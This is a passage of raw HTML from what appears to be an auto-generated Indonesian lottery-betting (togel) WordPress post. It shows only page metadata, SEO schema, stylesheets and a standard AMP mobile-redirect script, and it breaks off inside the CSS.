

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/
body_size: 26963
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/orgiraq.com\/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kayong Utara</title>
	<meta name="description" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kayong Utara" />
	<link rel="canonical" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kayong Utara" />
	<meta property="og:description" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kayong Utara" />
	<meta property="og:url" content="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/" />
	<meta property="og:site_name" content="Orgiraq" />
	<meta property="article:published_time" content="2023-03-31T09:12:30+00:00" />
	<meta property="og:image" content="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kayong Utara" />
	<meta name="twitter:description" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kayong Utara" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/#article","isPartOf":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/"},"author":{"name":"admin","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"headline":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kayong Utara","datePublished":"2023-03-31T09:12:30+00:00","mainEntityOfPage":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/"},"wordCount":2010,"commentCount":0,"image":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/","url":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/","name":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kayong Utara","isPartOf":{"@id":"https://orgiraq.com/#website"},"primaryImageOfPage":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/#primaryimage"},"image":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-03-31T09:12:30+00:00","author":{"@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"description":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kayong Utara","breadcrumb":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/#primaryimage","url":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orgiraq.com/"},{"@type":"ListItem","position":2,"name":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Kayong Utara"}]},{"@type":"WebSite","@id":"https://orgiraq.com/#website","url":"https://orgiraq.com/","name":"Orgiraq","description":"Panduan Dan Strategi Taruhan Rugby","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgiraq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://orgiraq.com"],"url":"https://orgiraq.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orgiraq &raquo; Feed" href="https://orgiraq.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fmengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fmengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 